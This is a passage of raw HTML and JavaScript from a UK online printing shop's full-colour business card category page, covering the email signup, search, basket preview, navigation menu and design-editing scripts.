                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dzZa65CO0_Jbxfd4VKUvIDBZhy_uZzUlCxNeAMlDfd2UjPaHoXFlCdWw9cGRpQJPJQ' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGI0zbRchpR87w5iMarSf53gjrO_D-YFTO5KyqG0CWpPk6-ZA4T-5MhxlfL-T5rdAnG7GNHj8oeFogaN2Sjw3zGJxXNjmkCfBsaUiG_C16UWjh_ZP_MyKfTbQ" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
    
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_solrHeader">
        <div class="container cat_bus_cards">
            <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$catagoryHeader$hdIshold" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_hdIshold" value="0" />
<input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$catagoryHeader$hdIsholdSearch" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_hdIsholdSearch" />
<input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$catagoryHeader$hdIsHideSupply" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_hdIsHideSupply" value="0" />
<div class="b_crum_main">
    <div class="you_here">
        You are here</div>
    <div class="b_crum">
        <ul>
            <li style="padding: 10px 17px;"><a href="/">
                <img src="/images/bred_home.png" style=" width:13px; height:13px" alt="Home" /></a></li>
            <li><a class="current"><span>1</span>
                Business Cards</a></li>
            <li><a><span>2</span> Personalise</a></li>
            <li style="background: none;"><a><span>3</span> Checkout</a></li>
        </ul>
    </div>
</div>
<div class="category_main">
    
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_PageHTMLSection" class="pagebanner">
              <img src="https://www.123print.co.uk/images/CategoryIntroduction/123_business_cards.png" style="display: block;
    margin-left: auto;
    margin-right: auto" align="middle">
</br> <h1 style="
                        color: #ff771c;
                        font-family: 'SourceSansProSemibold';
                        padding: 4px;
                        font-size: 19px;
                        ">Full Colour Business Cards</h1><br>

<p style="  padding: 4px;
  font-family: 'SourceSansProSemibold';
  font-size: 0.8rem;
  letter-spacing: 0.3px;
  line-height: 14pt;
  padding-top: 0;">Make your <a href="http://www.123print.co.uk/business-cards">business cards</a> "damn good looking" with our range of full colour business cards. Printed in all the colours of the rainbow; start designing today with the confidence that our printers can print in over 10,000 hot hues, just for you. Alternatively, if you are "damn good looking" yourself, why not upload your face via Facebook or Instagram and have it printed in full, exquisite (eyelashes included) detail.</p><br>
    
</br></br>
    </div>
    
    
    <div class="breadcrumbs" style="margin-bottom: 0;">
        <p>
            <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.123print.co.uk/all+printing" itemprop="url"><span itemprop="title">123Print</span></a> &gt; </span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.123print.co.uk/business-cards/all" itemprop="url"><span itemprop="title">Business Cards</span></a> &gt; </span>Full Colour
        </p>
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_NarrowTextSearch" class="refine" style="float: right;">
            <div class="glr-search cf">
                <input id="search-field" class="searchinput" placeholder="Narrow my search..." name="Header.narrowTextSearch"
                    type="search" />
                <input value="" name="Header.submit" type="submit" class="defview" />
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var hold = $j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_hdIshold").val();
    var hdIsholdSearch = $j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_hdIsholdSearch").val();
    if (hold === "0") {

    } else if (hold === "1") {
        $j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_step2Box").hide();

        $j(".topboxes").addClass("supply");

        //        $j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_step1Box").children(".bgcolor").children(".detal").children("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_step1Pic").hide();
        //        $j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_step1Box").children(".bgcolor").children(".detal").children("#step1Div").show();

        //        $j(".slected3").children(".bgcolor").children(".detal").children("#step3Pic").hide();
        //        $j(".slected3").children(".bgcolor").children(".detal").children("#step3Div").show();
        //        $j(".slected3").css("height", "226px");
    }
    if (hdIsholdSearch == "1") {
        $j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_step3Box").hide();

        $j(".topboxes").addClass("search");
    }
    if ($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_hdIsHideSupply").val() === "1") {
        $j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_step3Box").hide();

        $j(".topboxes").addClass("supply");
    }
</script>
<script type="text/javascript" language="javascript">
    function stepMouseOver(step) {
        switch (step) {
            case 1:
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_step1button").src = "/images/choose_design.png";
                break;
            case 2:
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_step2button").src = "/images/add_logo.png";
                break;
            case 3:
                document.getElementById("step3button").src = "/images/uploadartwork.png";
                break;
        }
    }
    function stepMouseOut(step) {
        switch (step) {
            case 1:
                if (document.getElementById("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_step1Box").className.toString() != "act1") {
                    document.getElementById("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_step1button").src = "/images/choose_design_button.png";
                }
                break;
            case 2:
                if (document.getElementById("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_step2Box").className.toString() != "act2") {
                    document.getElementById("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_catagoryHeader_step2button").src = "/images/add_logo_button.png";
                }
                break;
            case 3:
                document.getElementById("step3button").src = "/images/uploadartwork_button.png";
                break;
        }
    }
</script>

        </div>
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_contents" class="container cat_bus_cards">
            <div class="category_main">
                <div class="category_right">
                    

<div class="cagegory_listing">
    <div class="text">
        Showing 1 to 24 of 4518 results</div>
    <div class="wrapperDropDowns">
        Designs per page
        <select name="galleryControl.headerDropdown.pagePerItem">
            <option value="24" >24</option>
            <option value="48" >48</option>
            <option value="72" >72</option>
            <option value="96" >96</option>
        </select>
    </div>
    <div class="text">
        Go to page
        <input type="text" name="galleryControl.headerPageInput.pagePerItem" value="1" style="width: 19px;" />
        
    </div>
    <div class="pagingFCT">
        <a  class="activePrevNext">1</a><a href="/business-cards/full-colour?pg=2" class="PrevNext">2</a><a href="/business-cards/full-colour?pg=3" class="PrevNext">3</a><Span class="Ellipsis">...</Span><a href="/business-cards/full-colour?pg=189" class="PrevNext">189</a><a href="/business-cards/full-colour?pg=2"><img src="/images/next_arrow.gif" width="21" height="23" alt="Next Page" class="righ" /></a>
    </div>
    <div class="clearfix">
    </div>
</div>

                    
<script type="text/javascript">
    $j(document).ready(function () {
        $j().fancybox({
            selector : '.fancybox',
            buttons: [
                "close",
              ],
            defaultType: "iframe",
            iframe: {
                css: {
                    width: "800px",
                    height: "600px"
                }
            },
            smallBtn : false
        });
    });
</script>
<!-- Google+ javascript -->
<script type="text/javascript">
    (function () {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();

    function longSc() {
        $('div.products').isotope({
            itemSelector: '.product',
            layoutMode: 'masonry',
            filter: '*',
            animationOptions: {
                duration: 1000,
                easing: 'linear',
                queue: false
            },
            masonry: {
                cornerStampSelector: '.corner-stamp',
                columnWidth: 310
            }
        })
    }

    function showZoom(e, obj, index) {
        if (checkHoverChooseDesign(e, obj)) {
            $j('#' + index).show();
        }
    }
    function hideZoom(e, obj, index) {
        if (checkHoverChooseDesign(e, obj)) {
            $j('#' + index).hide();
        }
    }


    var fnAddShowMagnifyHandler = function (oElement, iSurface) {
        $addHandler(oElement, "mouseover", function (e) {
            if (checkHover(e, this)) {
                $j('#' + iSurface).show('fast');
            }
        });
        $addHandler(oElement, "mouseout", function (e) {
            if (checkHover(e, this)) {
                $j('#' + iSurface).hide('fast');
            }
        });
    };

    function updateBundle(designID, cartItemID) {
        var selectedPaperOptionId = $j("input[name='paper']:checked").val();
        var selectedColorOptionId = $j("input[name='color']:checked").val();

        var data = {
            cartItemInfoId: cartItemID,
            designInfoId: designID,
            paperOptionId: selectedPaperOptionId != undefined ? selectedPaperOptionId : "",
            colorOptionId: selectedColorOptionId != undefined ? selectedColorOptionId : ""
        };

        $j.ajax({
            url: "/CartProcess/CartProcessService.asmx/UpdateBundleCartItem",
            data: JSON.stringify(data),
            type: 'POST',
            contentType: 'application/json',
            dataType: 'json',
            beforeSend: function () {
                showMask();
            },
            complete: function () {
                hideMask();
            },
            success: function (result) {
                location.href = result.d;
            },
            error: null
        });
    }

    function updateBackside(designID, productID, docID, cartItemID, backsideType, useAjaxStudio) {
        var keyCustomer = "";

        var objXmlHttp;

        try {
            objXmlHttp = new XMLHttpRequest();
        } catch (e) {
            try {
                objXmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
            }
            catch (ee) {
                objXmlHttp = new ActiveXObject("Msxml2.XMLHTTP");
            }
        }

        objXmlHttp.onreadystatechange = function () {
            if (objXmlHttp.readyState == 4) {
                if (objXmlHttp.status == 200) {
                    var data = objXmlHttp.responseText;
                    if (!isNaN(data)) {
                        var docID = document.getElementById("docID").value;
                        var customerKey = document.getElementById("customerKey").value;

                        if (useAjaxStudio == 1) {
                            window.location.href = "/StudioAjax.aspx?DocID=" + docID + "&Key=" + customerKey + "&CartItemID=" + data + "&EditCustomBack=True&Side=B";
                        } else {
                            window.location.href = "/StudioAjaxV2.aspx?DocID=" + docID + "&Key=" + customerKey + "&CartItemID=" + data + "&EditCustomBack=True&Side=B";
                        }
                        return false;
                    }
                    else {
                        alert(data);
                    }
                }
            }
        }
        objXmlHttp.open("post", "/AJAXBacksides.aspx", true);
        objXmlHttp.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
